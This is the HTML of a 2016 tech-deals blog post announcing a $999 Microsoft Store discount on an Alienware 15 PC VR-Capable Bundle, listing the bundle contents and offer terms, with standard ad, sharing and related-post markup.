				<img width="590" height="332" src="https://www.9to5net.com/wp-content/uploads/2016/10/Alienware-15-PC-VR-Capable-Bundle.jpg" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.9to5net.com/wp-content/uploads/2016/10/Alienware-15-PC-VR-Capable-Bundle.jpg 590w, https://www.9to5net.com/wp-content/uploads/2016/10/Alienware-15-PC-VR-Capable-Bundle-300x169.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" data-attachment-id="5218" data-permalink="https://www.9to5net.com/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/alienware-15-pc-vr-capable-bundle/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/10/Alienware-15-PC-VR-Capable-Bundle.jpg" data-orig-size="590,332" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="alienware-15-pc-vr-capable-bundle" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/10/Alienware-15-PC-VR-Capable-Bundle-300x169.jpg" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/10/Alienware-15-PC-VR-Capable-Bundle.jpg" />
			</div>
		<div class="entry-content" itemprop="text">
			<p>Microsoft is currently offering a sweet deal for the gamers out there, which includes a huge discount of $999 on Alienware 15 PC VR-Capable Bundle. After discount the bundle costs you $2499. This is a big saving if you are interested in some super power gaming experience.<span id="more-5214"></span></p>
<p><img decoding="async" data-attachment-id="5217" data-permalink="https://www.9to5net.com/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/microsoft-deal-alienware-15-pc-vr-capable-bundle/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/10/microsoft-deal-Alienware-15-PC-VR-Capable-Bundle.png" data-orig-size="1223,384" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="microsoft-deal-alienware-15-pc-vr-capable-bundle" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/10/microsoft-deal-Alienware-15-PC-VR-Capable-Bundle-300x94.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/10/microsoft-deal-Alienware-15-PC-VR-Capable-Bundle-1024x322.png" class="aligncenter wp-image-5217 size-full" src="https://www.9to5net.com/wp-content/uploads/2016/10/microsoft-deal-Alienware-15-PC-VR-Capable-Bundle.png" alt="microsoft-deal-alienware-15-pc-vr-capable-bundle" width="1223" height="384" srcset="https://www.9to5net.com/wp-content/uploads/2016/10/microsoft-deal-Alienware-15-PC-VR-Capable-Bundle.png 1223w, https://www.9to5net.com/wp-content/uploads/2016/10/microsoft-deal-Alienware-15-PC-VR-Capable-Bundle-300x94.png 300w, https://www.9to5net.com/wp-content/uploads/2016/10/microsoft-deal-Alienware-15-PC-VR-Capable-Bundle-768x241.png 768w, https://www.9to5net.com/wp-content/uploads/2016/10/microsoft-deal-Alienware-15-PC-VR-Capable-Bundle-1024x322.png 1024w" sizes="(max-width: 1223px) 100vw, 1223px" /></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive automatic size -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5582625175671991"
     data-ad-slot="4048422941"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><strong>The Alienware 15 PC VR-Capable Bundle includes:</strong></p>
<ul class="bulleted-list">
<li>Alienware 15 Signature Edition Laptop</li>
<li>Alienware Graphics Amplifier</li>
<li>Dell 27 Gaming Monitor</li>
<li>VR headset and sold separately</li>
<li>Graphics card sold separately</li>
</ul>
<p>*VR headset and graphics card are sold separately.</p>
<p>This offer is valid till February 5, 2017, while supplies last and available only in Microsoft retail and online store in US (including Puerto Rico), and Canada. As the offer ends on February 5 next year, you have enough time to make up your mind on whether or not it&#8217;s a worthy deal. If you are interested and want to know more about it, follow the source link to avail the deal.</p>
<p><a href="https://www.microsoftstore.com/store/msusa/en_US/pdp/Alienware-15-PC-VR-Capable-Bundle/productID.5065052500?icid=PC_Cat_PC_VR-ready_Bundle_Alienware_Mod_B_091916" target="_blank" rel="nofollow noopener"><strong>Source</strong></a></p>
<div id='mye_param' data-json="{'type':'post','v':'3.93'}" style='display:none;'></div><div id='effecto_bar' style='text-align:center;' data-json='{"effectoCategory":"a","mob":"1","t_img":"https://www.9to5net.com/wp-content/uploads/2016/10/Alienware-15-PC-VR-Capable-Bundle-150x150.jpg","effecto_uniquename":"OBOUON03OB-1164608","effectoPostId":"5214","effectoPreview":"false","effectoPagetitle":"[Deal] Microsoft is offering a big discount of $999 on Alienware 15 PC VR-Capable Bundle","effectoPublDate":"Saturday,October 08,2016","effectoTag":"","purl":""}'></div><script id='effecto-code' src='https://cdn.myeffecto.com/jsc/mye-wp.js' type='text/javascript' async='true'></script>
		</div>

		<div class="CrunchyMint-social-wrapper"> <span class="hide-on-mobile">Sharing Is Caring:</span> <a class="CrunchyMint-social-sharing CrunchyMint-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
  </svg>
  </a> 
	<a class="CrunchyMint-social-sharing CrunchyMint-social-whatsapp" href="https://api.whatsapp.com/send?text=%5BDeal%5D+Microsoft+is+offering+a+big+discount+of+%24999+on+Alienware+15+PC+VR-Capable+Bundle https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/>
  </svg>
  </a> 
	
	<a class="CrunchyMint-social-sharing CrunchyMint-social-twitter" href="https://twitter.com/intent/tweet?text=%5BDeal%5D+Microsoft+is+offering+a+big+discount+of+%24999+on+Alienware+15+PC+VR-Capable+Bundle&amp;url=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F&amp;via=CrunchyMint" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F&amp;media=https%3A%2F%2Fwww.9to5net.com%2Fwp-content%2Fuploads%2F2016%2F10%2FAlienware-15-PC-VR-Capable-Bundle.jpg&amp;description=%5BDeal%5D+Microsoft+is+offering+a+big+discount+of+%24999+on+Alienware+15+PC+VR-Capable+Bundle" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F&amp;title=%5BDeal%5D+Microsoft+is+offering+a+big+discount+of+%24999+on+Alienware+15+PC+VR-Capable+Bundle&amp;mini=true" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F&title=%5BDeal%5D+Microsoft+is+offering+a+big+discount+of+%24999+on+Alienware+15+PC+VR-Capable+Bundle" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M24 11.779c0-1.459-1.192-2.645-2.657-2.645-.715 0-1.363.286-1.84.746-1.81-1.191-4.259-1.949-6.971-2.046l1.483-4.669 4.016.941-.006.058c0 1.193.975 2.163 2.174 2.163 1.198 0 2.172-.97 2.172-2.163s-.975-2.164-2.172-2.164c-.92 0-1.704.574-2.021 1.379l-4.329-1.015c-.189-.046-.381.063-.44.249l-1.654 5.207c-2.838.034-5.409.798-7.3 2.025-.474-.438-1.103-.712-1.799-.712-1.465 0-2.656 1.187-2.656 2.646 0 .97.533 1.811 1.317 2.271-.052.282-.086.567-.086.857 0 3.911 4.808 7.093 10.719 7.093s10.72-3.182 10.72-7.093c0-.274-.029-.544-.075-.81.832-.447 1.405-1.312 1.405-2.318zm-17.224 1.816c0-.868.71-1.575 1.582-1.575.872 0 1.581.707 1.581 1.575s-.709 1.574-1.581 1.574-1.582-.706-1.582-1.574zm9.061 4.669c-.797.793-2.048 1.179-3.824 1.179l-.013-.003-.013.003c-1.777 0-3.028-.386-3.824-1.179-.145-.144-.145-.379 0-.523.145-.145.381-.145.526 0 .65.647 1.729.961 3.298.961l.013.003.013-.003c1.569 0 2.648-.315 3.298-.962.145-.145.381-.144.526 0 .145.145.145.379 0 .524zm-.189-3.095c-.872 0-1.581-.706-1.581-1.574 0-.868.709-1.575 1.581-1.575s1.581.707 1.581 1.575-.709 1.574-1.581 1.574z"/>
  </svg>
  </a> </div><br/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5582625175671991"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5582625175671991"
     data-ad-slot="1183252673"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://www.9to5net.com/category/deals-offers/" rel="category tag">Deals &amp; Offers</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.9to5net.com/nokia-d1c-specifications-on-antutu-benchmark/" rel="prev">After Geekbench, Nokia D1C smartphone spotted on AnTuTu; Detailing more specs</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.9to5net.com/how-to-add-one-click-shortcuts-for-recent-downloads-in-chrome/" rel="next">[How to] Add one-click shortcuts for recent downloads in Chrome</a></span></div>		</nav>
				</footer>
		<div class="CrunchyMint-author-box">
    <div class="insights-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/f5072dbccff5fc1948982265e86a6a3deb9c9e2d7e5d61cedf3fed5d77b200c2?s=250&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5072dbccff5fc1948982265e86a6a3deb9c9e2d7e5d61cedf3fed5d77b200c2?s=500&#038;d=mm&#038;r=g 2x' class='avatar avatar-250 photo' height='250' width='250' decoding='async'/>    </div>
    <div class="insights-author-info">
        <div class="author-title" itemprop="author" itemscope itemtype="http://schema.org/Person">
            <span itemprop="name">Ratan Singh</span>
        </div>
        <div class="author-summary">
            <p class="author-description">Hi, I'm Ratan, a dedicated content writer with a focus on simplifying intricate tech concepts for all readers. I delve into diverse topics such as the newest gadgets, innovative technology, business strategies, and practical "how-to" guides. Let's navigate the dynamic landscape of tech and business together!</p></div>
<div class="author-links">
            <a href="https://CrunchyMint.in/" title="Read more about this author">...</a>
       </div>
    </div>
</div>
	</div>
</article>
<div class="gb-container gb-container-e4aaa107">

<h2 class="gb-headline gb-headline-0c413fca gb-headline-text">Continue READING...</h2>



<div class="gb-grid-wrapper gb-grid-wrapper-d00d8b8c gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-12512 post type-post status-publish format-standard has-post-thumbnail hentry category-deals-offers category-gadgets"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/top-picks-for-best-drone-2024-aerial-photography-and-more/"><img width="1060" height="595" src="https://www.9to5net.com/wp-content/uploads/2024/10/drones.png" class="gb-image-6c9a6951" alt="drones" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/drones.png 1060w, https://www.9to5net.com/wp-content/uploads/2024/10/drones-300x168.png 300w, https://www.9to5net.com/wp-content/uploads/2024/10/drones-1024x575.png 1024w, https://www.9to5net.com/wp-content/uploads/2024/10/drones-768x431.png 768w, https://www.9to5net.com/wp-content/uploads/2024/10/drones-150x84.png 150w" sizes="auto, (max-width: 1060px) 100vw, 1060px" data-attachment-id="12513" data-permalink="https://www.9to5net.com/top-picks-for-best-drone-2024-aerial-photography-and-more/drones/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/drones.png" data-orig-size="1060,595" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="drones" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/drones-300x168.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/drones-1024x575.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/top-picks-for-best-drone-2024-aerial-photography-and-more/">Top Picks for Best Drone 2024: Aerial Photography and More</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2024-10-03T14:29:51+05:30">October 3, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-12502 post type-post status-publish format-standard has-post-thumbnail hentry category-deals-offers category-gadgets"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/amazon-echo-buds-50-off/"><img width="1200" height="674" src="https://www.9to5net.com/wp-content/uploads/2024/10/amazon-echo-buds-on-sale.png" class="gb-image-6c9a6951" alt="amazon echo buds on sale" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/amazon-echo-buds-on-sale.png 1200w, https://www.9to5net.com/wp-content/uploads/2024/10/amazon-echo-buds-on-sale-300x169.png 300w, https://www.9to5net.com/wp-content/uploads/2024/10/amazon-echo-buds-on-sale-1024x575.png 1024w, https://www.9to5net.com/wp-content/uploads/2024/10/amazon-echo-buds-on-sale-768x431.png 768w, https://www.9to5net.com/wp-content/uploads/2024/10/amazon-echo-buds-on-sale-150x84.png 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" data-attachment-id="12503" data-permalink="https://www.9to5net.com/amazon-echo-buds-50-off/amazon-echo-buds-on-sale/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/amazon-echo-buds-on-sale.png" data-orig-size="1200,674" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="amazon echo buds on sale" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/amazon-echo-buds-on-sale-300x169.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/amazon-echo-buds-on-sale-1024x575.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/amazon-echo-buds-50-off/">Unmissable Deal: Echo Buds 50% Off Just Before Prime Day</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2024-10-02T11:48:38+05:30">October 2, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-12498 post type-post status-publish format-standard has-post-thumbnail hentry category-deals-offers category-gadgets"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/om-system-om-1-mark-ii/"><img width="1200" height="674" src="https://www.9to5net.com/wp-content/uploads/2024/10/OM-System-OM-1-Mark-II.png" class="gb-image-6c9a6951" alt="OM System OM-1 Mark II" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/OM-System-OM-1-Mark-II.png 1200w, https://www.9to5net.com/wp-content/uploads/2024/10/OM-System-OM-1-Mark-II-300x169.png 300w, https://www.9to5net.com/wp-content/uploads/2024/10/OM-System-OM-1-Mark-II-1024x575.png 1024w, https://www.9to5net.com/wp-content/uploads/2024/10/OM-System-OM-1-Mark-II-768x431.png 768w, https://www.9to5net.com/wp-content/uploads/2024/10/OM-System-OM-1-Mark-II-150x84.png 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" data-attachment-id="12499" data-permalink="https://www.9to5net.com/om-system-om-1-mark-ii/om-system-om-1-mark-ii/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/OM-System-OM-1-Mark-II.png" data-orig-size="1200,674" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="OM System OM-1 Mark II" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/OM-System-OM-1-Mark-II-300x169.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/OM-System-OM-1-Mark-II-1024x575.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/om-system-om-1-mark-ii/">Why You Should Hold Off on Buying the OM System OM-1 Mark II Right Now</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2024-10-02T11:33:21+05:30">October 2, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-12462 post type-post status-publish format-standard has-post-thumbnail hentry category-deals-offers category-gadgets category-technology"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/snag-the-iphone-15-for-under-rs-55k/"><img width="739" height="623" src="https://www.9to5net.com/wp-content/uploads/2024/09/iphone-15.png" class="gb-image-6c9a6951" alt="iphone 15" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/09/iphone-15.png 739w, https://www.9to5net.com/wp-content/uploads/2024/09/iphone-15-300x253.png 300w, https://www.9to5net.com/wp-content/uploads/2024/09/iphone-15-150x126.png 150w" sizes="auto, (max-width: 739px) 100vw, 739px" data-attachment-id="12463" data-permalink="https://www.9to5net.com/snag-the-iphone-15-for-under-rs-55k/iphone-15/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/09/iphone-15.png" data-orig-size="739,623" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="iphone 15" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/09/iphone-15-300x253.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/09/iphone-15.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
